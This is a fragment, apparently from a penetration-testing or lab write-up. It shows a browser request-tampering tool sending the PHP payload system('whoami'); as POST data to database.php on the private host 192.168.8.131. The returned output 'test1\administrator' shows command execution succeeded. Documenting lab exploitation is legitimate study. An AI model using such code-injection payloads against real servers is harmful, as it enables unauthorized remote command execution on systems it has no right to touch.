 Load URL
view-source:http://192.168.8.131//system/config/database.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
system('whoami');
1 test1\administrator
2